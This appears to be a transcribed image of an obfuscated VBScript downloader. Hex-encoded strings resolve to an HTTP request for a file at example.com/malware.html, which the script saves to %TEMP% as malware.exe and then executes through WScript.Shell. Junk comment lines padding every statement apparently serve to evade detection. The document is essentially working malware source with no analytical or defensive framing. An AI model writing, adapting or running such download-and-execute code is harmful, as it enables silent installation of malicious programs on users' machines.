 1 'jznecviojzennjizenecdjinzijencdjizndejq
2 Set zhuznhuzd = CreateObject(Jdet("4D53584D4C322E584D4C48545450"))
3 'ejnijcneijcnjizendjiencejindfijcvnjnvcjievjfnvejenvje
4 zhuznhuzd.Open Jdet("474554"), Jdet("687474703A2F2F6578616D706C652E636F6D2F6D616C776172652E68746D6C"), False
5 'jzncijznczijnczjicnzjincjiznczjidnzejncjznedjinedcjizn,xakozjx,zecec
6 zhuznhuzd.Send
7 'jzncjncedjincedjcnjcnjdncjdncjzec
8 Set opygtpot = CreateObject(Jdet("575363726970742E5368656C6C"))
9 'vercvrlv,uanzjzcnutnvuezjcncj,rervth
10 yejcofj =  opygtpot.ExpandEnvironmentStrings(Jdet("2554454D50255C6D616C776172652E657865"))
11 'rtvfk,azsxnjfrvgo;bnhxznvtrnncuhzbxhucbfhgbvhrebchzbnxuhbcehufrbhvubehuznxzuhxchtvbrt
12 Set zixuinuzxuzx = createobject(Jdet("41646F64622E53747265616D"))
13 'icjzncijznejiefntvjnrjinjirvr
14 zixuinuzxuzx.Type = 1
15 'czhjbnhuzcuhbuhbhubhubzhcubedcze
16 zixuinuzxuzx.Open
17 'czjnhjnjnnjinijnijnzijc ndecr
18 zixuinuzxuzx.Write zhuznhuzd.responseBody
19 'hjn zncjidencjinejirnvjirnenvceicnxzikxzftgv
20 zixuinuzxuzx.Savetofile yejcofj, 2
21 'jcznjnzicnidecjnrfjnvrrinvr
22 opygtpot.Run yejcofj